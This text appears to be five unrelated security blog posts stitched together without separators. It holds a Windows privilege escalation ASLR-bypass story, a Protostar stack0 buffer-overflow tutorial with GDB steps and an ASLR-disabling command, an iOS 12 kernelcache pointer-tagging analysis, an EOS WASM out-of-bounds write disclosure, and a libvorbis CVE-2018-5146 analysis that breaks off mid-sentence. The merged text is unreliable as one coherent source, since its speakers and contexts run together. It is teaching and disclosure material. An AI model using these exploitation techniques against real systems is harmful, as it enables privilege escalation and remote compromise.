More than a year ago, I developed a local privilege escalation exploit for a product (that I cannot disclose unfortunately) in which I had to bypass ASLR. For the record, these are the protections enabled in the targeted service’s binary, it is a 32-bit executable running under Wow64 on 64-bit systems. Basically, I was able to communicate through IPC with the system service and tell it to execute a function in its address space by pointer (it’s a bit more tricky than this but you get the point). Actually, this would have been impossible if CFG was enabled. Within the main module, I have located a function that invokes «system()» with an argument that I control. At this point, it was just a matter of bypassing ASLR in order to get that function’s address and elevate privileges on the machine. However, I couldn’t trigger any leaks through the IPC channel to get or deduce the main module’s base. But as luck would have it, the service exposed some other functionality through IPC and one of them was the ability to call VirtualProtectEx and letting us supply a PID, the address, the size, and the new protection. The service was also kind enough to return the old protection of the region to our process via IPC. The function that we want to invoke resides in the main module. On Windows the main executable’s module of a process is the first module, with the lowest address in the user address space. It is now only a matter of writing code to communicate with the service and to brute-force the location of the main module; we do that by looking for the first executable page in the address space and then calculating the main module’s base : generally by subtracting 0x1000 from that page since the .text section is the first section. Launching a new process with SYSTEM privileges was easy at this point. Hello Friends, this series of blog posts will purely focus on Buffer Overflows. When I started my journey in Infosec, this one topic fascinated me as much as it frightened me. When I read some of the blogs related to Buffer Overflows, it really seemed as some High-level gibber jabber containing C code, Assembly and some black terminals (Yeah I am talking about GDB). Over the period of time and preparing for OSCP, I started to learn about Buffer Overflows in detail referring to the endless materials on Web scattered over different planets. So, I will try to explain Buffer Overflow in depth and detail so everyone reading this blog can understand what actually a Buffer Overflow is. In this blog, we will understand the basic fundamentals behind the Buffer Overflow vulnerability. Buffer Overflow is a memory corruption attack which involves memory, stack, buffers to name a few. We will go through each of this and understand why really Buffer Overflows takes place in the first place. We will focus on 32-bit architecture. Before getting to stack and buffers, it is really important to understand the Process Memory Organization. Process Memory is the main playground where it all happens. In theory, the Process memory where the program/process resides is quite a complex place. We will see the basic part which we need for Buffer Overflow. It consists of three main regions: Text, Data and Stack. Text: The Text region contains the Program Code (basically instructions) of the executable or the process which will be executed. The Text area is marked as read-only and writing any data to this area will result into Segmentation Violation (Memory Protection Mechanism). Data: The Data region consists of the variables which are declared inside the program. This area has both initialized (data defined while coding) and uninitialized (data declared while coding) data. Static variables are stored in this section. Stack: While executing a program, there are many function and procedure calls along with many JUMP instructions which after the functions work is done has to return to its next intended place. To carry out this operation, to execute a program, the memory has an area called Stack. Whenever the CALL instruction is used to call a function, the stack is used. The Stack is basically a data structure which works on the LIFO (Last In First Out) principle. That means the last object entering the stack is the first object to get out. We will see how a stack works in detail below. So Lets see an Assembly Code Skeleton to understand more about how the program is executed in Process Memory. -> .txt section contains the assembly code instructions which resides in the Text section of the process memory. -> .data section contains the initialized data or lets say defined variables or data types which resides in the Data section of the process memory. However in a traditionally compiled program there may be many sections other than this. Now the most important part…. As we discussed earlier all the dirty work is done on the Stack. Stack is nothing but a region of memory where data is temporarily stored to carry out some operations. There are mainly two operations performed by stack: PUSH and POP. PUSH is used to add the object on top of the stack, POP is used to remove the object from top of the stack. But why stack is used in the first place? Most of the programs have functions and procedures in them. So during the program execution flow, when the function is called, the flow of control is passed to the stack. That means when the function is called, all the operations which will take place inside the function will be carried out on the Stack. Now, when we talk about flow of control, after when the execution of the function is done, the stack has to return the flow of control to the next instruction after which the function was called in the program. This is a very important feature of the stack. So, lets see how the Stack works. But before that, lets get familiar with some stack pointers and registers which actually carries out everything on the Stack. ESP (Extended Stack Pointer): ESP is a stack register which points to the top of the stack. EBP (Extended Base Pointer): EBP is a stack register which points to the top of the current frame when a function is called. EBP generally points to the return address. EBP is really essential in the stack operations because when the function is called, function arguments and local variables are stored onto the stack. As the stack grows the offset of both the function arguments and variables changes with respect to ESP. So ESP is changed many times and it is difficult for the compiler to keep track, hence EBP was introduced. When the function is called, the value of ESP is copied into EBP, thus making EBP the offset reference point for other instructions to access and calculate the memory addresses. EIP (Extended Instruction Pointer): EIP is a stack register which tells the processor about the address of the next instruction to execute. RET (return) address: Return address is basically the address to which the flow of control has to be passed after the stack operation is finished. Stack Frame: A stack frame is a region on stack which contains all the function parameters, local variables, return address, value of instruction pointer at the time of a function call. Okay, so now lets see the stack closely by executing a C program. For this blog post we will be using the program challenge ‘stack0’ from Protostar exploit series, which is a stack based buffer overflow challenge series. Whats the program about ? An int variable modified is declared and a char array buffer of 64 bytes is declared. Then modified is set to 0 and user input is accepted in buffer using gets() function. The value of modified is checked, if its anything other than 0 then the message “you have changed the ‘modified’ variable” will be printed or else “Try again?” will be printed. Lets execute the program once and see what happens. So after executing the program, it asks for user input, after giving the string “IamGrooooot” it displays “Try again?”. By seeing the output it is clear that modified variable is still 0. Now lets try to debug this executable in a debugger, we will be using GDB throughout this blogpost series (Why? Because its freaking awesome). Just type gdb ./executable_name to execute the program in the debugger. The first thing we do after firing up gdb is disassembling the main() function of our program. We can see the main() function now, its in assembly language. So lets try to understand what actually this means. From the address 0x080483f4 the main() function is getting started. -> Since there is no arguments passed in the main function, directly the EBP is pushed on the stack. As we know EBP is the base pointer on the stack, the Stack pushes some starting address onto the EBP and saves it for later purposes. -> Next, the value of ESP is moved into EBP. The value of ESP is saved into EBP. This is done so that most of the operations carried out by the function arguments and the variable changes the ESP and it is difficult for the compiler to keep track of all the changes in ESP. -> Many times the compiler add some instructions for better alignment of the stack. The instruction at the address 0x080483f7 is masking the ESP and adding some trailing zeros to the ESP. This instruction is not important to us. -> The next instruction at address 0x080483fa is subtracting 0x60 hex value from the ESP. Now the ESP is pointing to a far lower address from the EBP(As we know the stack grows down the memory). This gap between the ESP and EBP is basically the Stack frame, where the operations needed to execute the program is done. -> Now the instruction at address 0x080483fd is from where all our C code will make sense. Here we can see the instruction movl $0x0,0x5c(%esp) where the value 0 is moved into ESP + the offset 0x5c, that means 0 is moved to the address [ESP+0x5c]. This is same as in our program, modified=0. -> From address 0x08048405 to 0x0804840c are the instructions with accepts the user input. The instruction lea 0x1c(%esp),%eax is loading the effective address i.e [ESP+0x1c] into EAX register. This address is pointing to the char array buffer on the stack. The lea and mov instructions are almost same, the only difference is the leainstruction copies the address of the register and offset into the destination instead of the content(which the mov instruction does).  -> The instruction mov %eax,(%esp) is copying the address stored in EAX register into ESP. So the top of the stack is pointing to the address 0x1c(%esp). Another important thing is that the function parameters are stored in the ESP. Assuming that the next instruction is calling gets function, the gets function will write the data to a char array. In this case the ESP is pointing to the address of the char buffer and the gets function writes the data to ESP(i.e the char array at the address 0x1c(%esp) ). -> From the address 0x08048411 to 0x0804842e, the if condition is carried out. The instruction mov 0x5c(%esp),%eax is copying the value of modified variable i.e 0 into EAX. Then the test instruction is checking whether the value of modifiedis changed or not. If the value is not changed i.e the je instruction’s output is equal then the flow of control will jump to 0x08048427 where the message “Try again?” will be printed. If the value is changed then flow of control will be normal and the next instruction will be executed, thus printing the message “you have changed the ‘modified’ variable”. -> Now all the opertions are done. But the stack is as it is and for the program to be completed the flow control has to be passed to the RET address which is stored on the stack. But till now only variables and addresses has been pushed on the stack but nothing has been popped. At the address 0x08048433 the leave instruction is executed. The leave instruction is used to “free” the stack frame. If we see the disassemble main() the first two instructions push %ebp and push %esp,%ebp, these instructions basically sets up the stack frame. Now the leave instruction does exactly the opposite of what the first two instructions did, mov %ebp,%esp and pop %ebp. So these two instructions free ups stack frame and the EIP points to the RET address which will give the flow of control to the address which was next after the called function. In this case the RET value is not pointing to anything because our program ends here. So till now we have seen what our C code in Assembly means, it is really important to understand these things because when we debug or lets say Reverse Engineer some binary and stuff, this understanding of how closely the memory and stack works really comes in handy. Now we will see the stack operations in GDB. For those who will be doing debugging and reversing for the first time it may feel overwhelming seeing all these instructions(believe me, I used to go nuts sometimes), so for the moment we will focus only on the part which is required for this series to understand, like where is our input being written, how the memory addresses can be overwritten and all those stuffs…. Here comes the mighty GDB !!!! In GDB we will list the program, so we can know where we want to set a breakpoint. We will set the breakpoint for line number 7,11,13 Lets run it in GDB.. -> After we run it in GDB, we can see the breakpoints which we set is now hit, basically it is interrupting the program execution and halting the program flow at the given breakpoint. -> We step to next instruction by typing s in the prompt, we can again see the next breakpoint gets hit. -> At this point we check both our stack registers ESP and EIP. We look these two registers in two different ways. We check the ESP using the x switch which is for examine memory. We can see the ESP is pointing to the stack address 0xbffff0b0and the value it contains is 0x00000000 i.e 0. We can easily assume that, this 0 is the same 0 which gets assigned to the modified variable. -> We check the EIP by the command info registers eip (you can see info about all the registers by simply typing info registers). We see the EIP is pointing to the memory address 0x8048405 which is nothing but the address of next instruction to be executed. Now we step next and see what happens. -> When we step through the next instruction it asks us for the input. Now we give the input as random sets of ‘A’ and then we can see our third breakpoint which we set earlier is hit. -> We again check the ESP and EIP. We clearly see the ESP is changed and pointing to different stack address. EIP now is pointing to the next instruction which is going to be executed. Now lets see, the input which we gave where does it goes? -> By using the examine memory switch i.e x we see the contents of ESP. We are viewing the 24 words of content on the stack in Hex (thats why x/24xw $esp). We can see our input ‘A’ that is 41 in hex (according to the ASCII standards) on the stack(highlighted portion). So we can see that our input is being written on the stack. Again lets step through the next instruction. -> In the previous step we saw that the instruction if(modified !=0) is going to be executed. Now lets go back to the section where we saw the assembly instructions equivalent of the C program in detail. We can see the instruction test %eax,%eaxwill be executed. So we already know it will compare if the modified value has changed or not. How do we see that ? -> We simply check the EAX register by typing info registers eax. We can see that the value of EAX is 0x0 i.e 0, that means the value of modified variable is still 0. Now we know that the message “Try again?” is going to be printed. The EIP also confirms this, the output of EIP points to 0x8048427 which if you look at the disassembled main function, you can see that it is calling the second puts function which has the message “Try again?”. Lets step and move towards the exit of the program. -> When we step through the next instruction, it gives us the message “Try again?”. Then we check the EIP it points to 0x8048433, which is nothing but the leaveinstruction. Again we step through, we can the program exiting and terminated with the exit system call that is in the libc.s0.6 shared library files. Till now, we saw the how the process memory works, how the programs gets loaded into the memory and how the stack operations are done when the program gets executed. Now this was more than enough to understand what Buffer Overflow really is. -> Buffer is a temporary storage place in memory to store data. -> When a data written to a buffer that is larger than the actual buffer size and due to improper bounds checking it gets overflowed and overwrites the adjacent memory addresses/locations. So, its time to get our hands dirty by smashing the stack.  But before that, for this blogpost series we will only focus on the Stack based overflows. Also the examples which we are going to see may not be vulnerable to buffer overflow because the newer system kernels handle all these things in a very effifcient way. If you are using a newer system, for e.g Ubuntu 16.04 LTS you have to go and disable the ASLR bit to off as it is set to protect from the Memory Corruption attacks. To disable it simply type : echo 0 > /proc/sys/kernel/randomize_va_space in your terminal. We will use the earlier program which we used for understanding the stack. This program is vulnerable to buffer overflow. As we can see the the program is using gets function to accept the user input. Now, this gets function has some serious security issues. Lets see the man page for gets. As, we can see the highlighted part it says “Never use gets(). Because it is impossible to tell without knowing the data in advance how many characters gets() will read, and because gets() will continue to store characters past the end of the buffer, it is extremely dangerous to use. It has been used to break computer security. Use fgets() instead”. From here we can understand there is actually no bound checks happening when the user input is taken through the gets function (Extremely Dangerous Right?). Now lets look what the program is and what the challenge of the program is all about. -> We already discussed that if the modified variable is not 0, then the message “you have changed the ‘modified’ variable” will be printed. But if we look at the program, there is no way the modified variable’s value can be changed. So how it can be done? -> The line where it takes user input and writes into char array buffer is actually our way to go and change the value of modified. The gets(buffer); is the vulnerable code. This means when this two instructions will be executed by the processor the modified variable and buffer array will be adjacent to each other in the stack frame. So, what does this means? -> When we feed input to the buffer more than it is capable of, the extra input which we feed will get overwritten to the adjacent memory location, in this case the memory location pointing to the modified variable. Thus, the modified variable will be no longer be 0 and the success message will be printed. Due to buffer overflow the above scenario was possible. Lets see in more detail. First we will try to execute the program with some random input and see where the overflow happens. -> We already know the char array buffer is of 64 bytes. So we try to enter 60, 62, 64 times ‘A’ to our program. As, we can see the modified variable is not changed and the failure message is printed. ->But when we enter 65 A’s to our program, the value of modified variable mysteriously changes and the success message is printed. ->The buffer overflow has happened after the 64th byte of input and it overwrites the memory location after that i.e where the modified variable is stored. Lets load our program in GDB and see how the modified variable’s memory location got overwritten. -> As we can see, the breakpoints 1 and 2 got hit, then we check the value of modified by typing x/xw $esp+0x5c (stack register + offset). If we see in the disassembled main function we can see the value 0 gets assigned to modifiedvariable through this instruction: movl $0x0,0x5c(%esp), that’s why we checked the value of modified variable by giving the offset along with the stack register ESP. The value of modified variable at stack location 0xbffff10c is 0x00000000. ->After stepping through, its asking us to enter the input. Now we know 65th byte is the point where the buffer gets overflowed. So we enter 65 A’s and then check the stack frame. -> As we can see our input A i.e 41 is all over the stack. But we are only concerned with the adjacent memory location where the modified variable is there. By quickly checking the modified variable we can see the value of the stack address pointing to the modified variable 0xbffff10c is changed from 0x00000000 to 0x00000041. -> This means when the buffer overflow took place it overwritten the adjacent memory location 0xbffff10c to 0x00000041. -> As we step through the next instruction we can see the success message “you have changed the ‘modified’ variable” printed on the screen. This was all possible because there was insufficient bounds checking when the user input was being written in the char array buffer. This led to overflow and the adjacent memory location (modified variable) got overwritten. We successfully learned the fundamentals of process memory, Stack operations and Buffer Overflow in detail. Now, this was only the concept of how buffer overflow takes place. We still haven’t exploited this vulnerability to actually exploit the system. In the next blog we will see how to execute arbitrary commands through Shellcode using this Buffer Overflow vulnerablity. Till then, go and learn as much as possible about Assembly and GDB, because we are going to use this extensively in the future blogposts. Not long after the iOS 12 developer beta was released, I started analyzing the new kernelcaches in IDA to look for interesting changes. I immediately noticed that ida_kernelcache, my kernelcache analysis toolkit, was failing on the iPhone 6 Plus kernelcache: it appeared that certain segments, notably the prelink segments like __PRELINK_TEXT, were empty. Even stranger, when I started digging around the kernelcache, I noticed that the pointers looked bizarre, starting with 0x0017 instead of the traditional 0xffff. It appears that Apple may be making significant changes to the iOS kernelcache on some devices, including abandoning the familiar split-kext design in favor of a monolithic Mach-O and introducing some form of static pointer tagging, most likely as a space-saving optimization. In this post I’ll describe some of the changes I’ve found and share my analysis of the tagged pointers. The __TEXT, __DATA_CONST, __TEXT_EXEC, __DATA, and __LINKEDIT segments are much bigger due to the integration of the corresponding segments from the kexts. __DATA.__kmod_init, which is the combination of the kexts’ __mod_init_func sections. __DATA.__kmod_term, which is the combination of the kexts’ __mod_term_func sections. The segments __PRELINK_TEXT and __PLK_TEXT_EXEC, __PRELINK_DATA, and __PLK_DATA_CONST are now 0 bytes long. The prelink info dictionary in the section __PRELINK_INFO.__info no longer has the _PrelinkLinkKASLROffsetsand _PrelinkKCID keys; only the _PrelinkInfoDictionary key remains. There is no symbol information. So far, Apple hasn’t implemented this new format on all devices. The iPhone 7 (iPhone9,1) kernelcache still has split kexts and the traditional ~4000 symbols. 11-normal: The format used on iOS 10 and 11. It has split kexts, untagged pointers, and about 4000 symbols. 12-normal: The format used on iOS 12 beta for iPhone9,1. It is similar to 11-normal, but with some structural changes that confuse IDA 6.95. 12-merged: The format used on iOS 12 beta for iPhone7,1. It is missing prelink segments, has merged kexts, uses tagged pointers, and, to the dismay of security researchers, is completely stripped. This section should be filled with pointers to initialization functions; in fact, the values look almost like pointers, except the first 2 bytes, which should read 0xffff, have been replaced with 0x0017. Aside from that, the next 4 digits of the “pointer” are fff0, as expected, and the pointed-to values are all multiples of 4, as required for function pointers on arm64. However, if you look carefully, you’ll see that the last pointer of __kmod_init actually begins with 0x0007 rather than 0x0017. After seeing this, I began to suspect that this was some form of pointer tagging: that is, using the upper bits of the pointer to store additional information. Thinking that this tagging could be due to some new kernel exploit mitigation Apple was about to release, I decided to work out exactly what these tags mean to help understand what the mitigation might be. Search for the “AppleKeyStoreUserClient” string in the Strings window. Look for cross-references to the string from an initializer function. In our case, there’s only one xref, so we can jump straight there. The “AppleKeyStoreUserClient” string is being loaded into register x1 as the first explicit argument in the call to to OSMetaClass::OSMetaClass(char const*, OSMetaClass const*, unsigned int). The implicit this parameter passed in register x0 refers to the global AppleKeySoreUserClient::gMetaClass, of type AppleKeyStoreUserClient::MetaClass, and its vtable is initialized just after the call. Follow the reference just after the call and you’ll be looking at the vtable for AppleKeyStoreUserClient::MetaClass. From there, just look backwards to the first vtable before that one, and that’ll be AppleKeyStoreUserClient’s vtable. As you can see, most of the pointers still have the 0x0017 tag, but there are also 0x0047 and 0x0057 tags. You may also notice that the last valid entry in the AppleKeyStoreUserClient::MetaClass vtable is0x0057fff00844be28, which corresponds to the untagged pointer 0xfffffff00844be28, which is the address of the function sub_FFFFFFF00844BE28 that references AppleKeyStoreUserClient’s vtable. This supports the hypothesis that only the upper 2 bytes of each pointer are changed: the metaclass method at index 14 should be AppleKeyStoreUserClient::MetaClass::alloc, which needs to reference the AppleKeyStoreUserClient vtable when allocating a new instance of the class, and so everything fits together as expected.  Looking at those untagged pointers in IDA, it was clear that all of them were found in the kernelcache’s Mach-O header. Every other pointer in the entire kernelcache file was tagged. While studying the results, it became obvious that the distribution of tags across the 2-byte tag space (0x0000 to 0xffff) was not uniform: most of the tags seemed to use 0x0017, and almost all the tags started with the first digit 0. Additionally, almost all tags ended in 7, and the rest ended in f; no tags ended in any other digit. Finally, while looking at the examples of various tags given by the previous script, I noticed a pattern: 0x0017 seemed to be found in the middle of sequences of pointers, while other tags appeared at the ends of sequences, when the following value was not a pointer. On further inspection, the second-to-last digit seemed to suggest how many (8-byte) words to skip before you’d get to the next tagged pointer: 0x0017 meant the following value was a pointer, 0x0027 meant value after next was a pointer, 0x0037 meant skip 2 values, etc. The tag 0x0007 was usually found at the end of a section. The tag 0x0017 was always directly followed by another pointer. The tag 0x001f was followed by a pointer after 4 intermediate bytes. The tag 0x0027 was followed by a pointer after 8 bytes. The tag 0x0037 was followed by a pointer after 16 bytes. Extrapolating from these points, I derived the following relation for tagged pointers: For a tagged pointer P at address A, the subsequent pointer will occur at address A + ((P >> 49) & ~0x3). Even though tags as spans between pointers made little sense as a mitigation, I wrote a script to check whether all the tagged pointers in the kernelcache followed this pattern. Sure enough, all pointers except for those with tag 0x0007 were spot-on. The exceptions for 0x0007 tags occurred when there was a large gap between adjacent pointers. Presumably, if the gap is too large, 0x0007 is used even when the section has not ended to indicate that the gap cannot be represented by the tag. So, the pointer tags describe the distance from each pointer to the next in the kernelcache, and there’s a formula that can compute the address of the next pointer given the address and tag of the previous one, kind of like a linked list. We understand the meaning, but not the purpose. Why did Apple implement this pointer tagging feature? Is it a security mitigation or something else? Even though I initially thought that the tags would turn out to be a mitigation, the meaning of the tags as links between pointers doesn’t seem to support that theory. In order to be a useful mitigation, you’d want the tag to describe properties of the referred-to value. For example, the tag might describe the length of the memory region referred to by the pointer so that out-of-bound accesses can be detected. Alternatively, the tag might describe the type of object being referred to so that functions can check that they are being passed pointers of the expected type. Instead, these tags seem to describe properties of the address of the pointer rather than the value referred to by the pointer. That is, the tag indicates the distance to the pointer following this one regardless of to what or to where this pointer actually points. Such a property would be impossible to maintain at runtime: adding a pointer to the middle of a data structure would require searching backwards in memory for the pointer preceding it and updating that pointer’s tag. Thus, if this is a mitigation, it would be of very limited utility. However, there’s a much more plausible theory. Buried among the other changes, the new kernelcache’s prelink info dictionary has been thinned down by removing the _PrelinkLinkKASLROffsets key. This key used to hold a data blob describing the offsets of all the pointers in the kernelcache that needed to be slid in order to implement kASLR. In the new kernelcache without the kASLR offsets, iBoot needs another way to identify where the pointers in the kernelcache are, and it just so happens that the pointer tags connect each pointer to the next in a linked list. Thus, I suspect that the pointer tags are the new way for iBoot to find all the pointers in the kernelcache that need to be updated with the kASLR slide, and are not part of a mitigation at all. During boot, the tagged pointers would be replaced by untagged, slid pointers. This new implementation saves space by removing the large list of pointer offsets that used to be stored in the prelink info dictionary. The new kernelcache format and pointer tagging make analysis using IDA difficult, but now that I have a plausible theory for what’s going on, I plan on extending ida_kernelcache to make working with these new kernelcaches easier. Since the tags are probably not present at runtime, it should be safe to replace all the tagged pointers with their untagged values. This will allow IDA to restore all the cross-references broken by the tags. Unfortunately, the loss of symbol information will definitely make analysis more difficult. Future versions of ida_kernelcache may have to incorporate known symbol lists or parse the XNU source to give meaningful names to labels. We found and successfully exploit a buffer out-of-bounds write vulnerability in EOS when parsing a WASM file. To use this vulnerability, attacker could upload a malicious smart contract to the nodes server, after the contract get parsed by nodes server, the malicious payload could execute on the server and taken control of it. After taken control of the nodes server, attacker could then pack the malicious contract into new block and further control all nodes of the EOS network. We trying to report the bug to him.  EOS fixed the vulnerability and Daniel would give the acknowledgement. table[offset + i] = segment.data[i]; <= OOB write here ! Here table is a std::vector contains the Names in the function table. When storing elements into the table, the |offset| filed is not correctly checked. Note there is a assert before setting the value, which checks the offset, however unfortunately, |assert| only works in Debug build and does not work in a Release build. Here |module->table.initial| is read from the function table declaration section in the WASM file and the valid value for this field is 0 ~ 1024. The |offset| filed is also read from the WASM file, in the data section, it is a signed 32-bits value. So basically with this vulnerability we can write to a fairly wide range after the table vector’s memory. We have provided a proof of concept WASM to demonstrate a crash. In our PoC, we simply set the |offset| field to 0xffffffff so it can crash immediately when the out of bound write occurs. If everything is OK, you will see nodeos process gets segment fault. And |rax| is 0x7FFFFFFF8, which holds the value of |offset| * 8. This vulnerability could be leveraged to achieve remote code execution in the nodeos process, by uploading malicious contracts to the victim node and letting the node parse the malicious contract. In a real attack, the attacker may publishes a malicious contract to the EOS main network.  The malicious contract is first parsed by the EOS super node, then the vulnerability was triggered and the attacker controls the EOS super node which parsed the contract. The attacker can steal the private key of super nodes or control content of new blocks.  What’s more, attackers can pack the malicious contract into a new block and publish it. As a result, all the full nodes in the entire network will be controlled by the attacker. The attacker uploads malicious contracts to the nodeos server. The server nodeos process parses the malicious contracts, which triggers the vulnerability. With the out of bound write primitive, we can overwrite the WASM memory buffer of a WASM module instance. And with the help of our malicious WASM code, we finally achieves arbitrary memory read/write in the nodeos process and bypass the common exploit mitigation techniques such as DEP/ASLR on 64-bits OS. Once successfully exploited, the exploit starts a reverse shell and connects back to the attacker. You can refer to the video we provided to get some idea about what the exploit looks like, We may provide the full exploit chain later. But as the comment made by Yuki on the commit, the fixing is still have problem on 32-bits process and not so prefect. The issue in Mozilla’s Bugzilla is Bug 1446062. The vulnerability used in pwn2own 2018 is assigned with CVE-2018-5146. From the Mozilla security advisory, we can see this vulnerability came from libvorbis – a third-party media library. In next section, I will introduce some base information of this library. Ogg is a free, open container format maintained by the Xiph.Org Foundation. One “Ogg file” consist of some “Ogg Page” and one “Ogg Page” contains one Ogg Header and one Segment Table. The structure of Ogg Page can be illustrate as follow picture. In a Ogg file, data relative to Vorbis will be encapsulated into Segment Table inside of Ogg Page. One MIT document show the process of encapsulation. Basically define Ogg bitstream is in Vorbis format. And it contains some information such as Vorbis version, basic audio information relative to this bitstream, include number of channel, bitrate. Basically contains information use to setup codec, such as complete VQ and Huffman codebooks used in decode.  Vorbis Setup Heade Structure is more complicate than other headers, it contain some substructure, such as codebooks. After “vorbis” there was the number of CodeBooks, and following with CodeBook Objcet corresponding to the number. And next was TimeBackends, FloorBackends, ResiduesBackends, MapBackends, Modes. After the header, there was a length_table array which length equal to codebook_entries. Element of this array can be 5 bit or 6 bit long, base on the flag. Finally was a VQ-table array with length equal to codebook_dimensions * codebook_entrue，element length Corresponding to codebood_value_bits. Codebook_minimum_value and codebook_delta_value will be represent in float type, but for support different platform, Vorbis spec define a internal represent format of “float”, then using system math function to bake it into system float type. In Windows, it will be turn into double first than float. All of above build a CodeBook structure. In nowadays Vorbis spec, this data structure is nothing but a placeholder, all of it data should be zero. In recent Vorbis spec, there were two different FloorBackend structure, but it will do nothing relative to vulnerability. So we just skip this data structure. The residue_classbook define which CodeBook will be used when decode this ResidueBackend. MapBackend and Mode dose not have influence to exploit so we skip them too. Inside first if branch, there was a nested loop. Inside loop use a variable “book->dim” without check to stop loop, but it also change a variable “i” come from outer loop. So if ”book->dim > n”, “a[i++] += t[j++]” will lead to a out-of-bound-write security issue. In this function, “a” was one of the arguments, and t was calculate from “book->valuelist”. The “vb->pcm[i]” will be pass into 